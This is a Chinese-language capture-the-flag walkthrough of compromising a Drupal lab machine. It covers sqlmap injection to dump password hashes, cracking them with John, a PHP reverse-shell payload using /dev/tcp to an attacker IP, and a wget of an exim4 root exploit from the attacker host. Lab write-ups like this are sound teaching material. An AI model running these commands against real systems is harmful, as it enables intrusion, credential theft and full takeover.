

一、扫描获取靶机ip

arp-scan -l

192.168.203.147



二、获取网站信息

1.nmap

开放22、80端口

2.Wappaloyzer

CMS:Drupal

Web服务器:Apache



访问网站



3.sqlmap

点击Details下的选项发现url的nid=会发生变化,



在1后面加一个单引号,发现报错,说明存在sql注入

使用sqlmap

sqlmap -u http://192.168.203.147/?nid=1

爆库

sqlmap -u http://192.168.203.147/?nid=1 –dbs



爆表

sqlmap -u http://192.168.203.147/?nid=1 -D d7db –tables



爆列

sqlmap -u http://192.168.203.147/?nid=1 -D d7db -T users –columns

爆字段

sqlmap -u http://192.168.203.147/?nid=1 -D d7db -T users -C name,pass –dump

+-------+---------------------------------------------------------+

| name | pass |

+-------+---------------------------------------------------------+

| admin | $S$D2tRcYRyqVFNSc0NvYUrYeQbLQg5koMKtihYTIDC9QQqJi3ICg5z |

| john | $S$DqupvJbxVmqjr6cYePnx2A891ln7lsuku/3if/oRVZJaz5mKC2vF |

+-------+---------------------------------------------------------+



密码爆破工具John(用户名也叫john应该是个提示)

它能根据密文识别出这是Drupal的密码,然后直接调用Drupal的加密算法爆破,我们把账号和密文存成文件1.txt,账号和密码之间用英文冒号隔开

admin:$S$D2tRcYRyqVFNSc0NvYUrYeQbLQg5koMKtihYTIDC9QQqJi3ICg5z

john:$S$DqupvJbxVmqjr6cYePnx2A891ln7lsuku/3if/oRVZJaz5mKC2vF

john 1.txt

成功爆破出 john的密码

turtle

三、连接



4.dirb

使用dirb找到登录网址

dirb http://192.168.203.147

http://192.168.203.147/user

成功登录



找到写入点

<?php

system("bash -c 'bash -i >& /dev/tcp/192.168.203.141/3939 0>&1' ");

?>



攻击机进行监听



通过发送邮件的方式来触发

连接成功

四、提权

使用python反弹一个交互式shell

python -c 'import pty;pty.spawn("/bin/sh")'



查看系统版本、用户信息、内核版本

uname -a

id

lsb_release -a

发现没有可以利用的



利用命令查找suid权限的程序

find / -user root -perm -4000 -print 2>/dev/null



尝试利用exim4,查询其版本

/usr/sbin/exim4 --version

查看可利用漏洞

searchsploid exim

有两种利用方法

# Usage (setuid method):

# $ id

# uid=1000(raptor) gid=1000(raptor) groups=1000(raptor) [...]

# $ ./raptor_exim_wiz -m setuid

# Preparing setuid shell helper...

# Delivering setuid payload...

# [...]

# Waiting 5 seconds...

# -rwsr-xr-x 1 root raptor 8744 Jun 16 13:03 /tmp/pwned

# # id

# uid=0(root) gid=0(root) groups=0(root)

----------------------------------------------------------------

# Usage (netcat method):

# $ id

# uid=1000(raptor) gid=1000(raptor) groups=1000(raptor) [...]

# $ ./raptor_exim_wiz -m netcat

# Delivering netcat payload...

# Waiting 5 seconds...



# localhost [127.0.0.1] 31337 (?) open

# id

# uid=0(root) gid=0(root) groups=0(root)



将46996.sh拷贝到本地并改名,并在kali开启http服务

cp /usr/share/exploitdb/exploits/linux/local/46996.sh /root/aaa (/root/aaa是我拷贝到的目的位置)



cat 46996.sh

vim 46996.sh ESC :set ff=unix (这个操作一会解释)

python -m SimpleHTTPServer

cd /tmpwget http://192.168.203.141:8000/46996.shchmod 777 46996.sh

如果不修改46996.sh下载到靶机内后发现运行会报错,原因是window上写的脚本到linux上格式不同(DC-5也有相同问题),而且在靶机中没有vim和vi命令,所以要在上传前进行修改

我们编辑一下脚本,加上set ff=unix

执行脚本

./46996.sh -m netcat

提权成功

读flag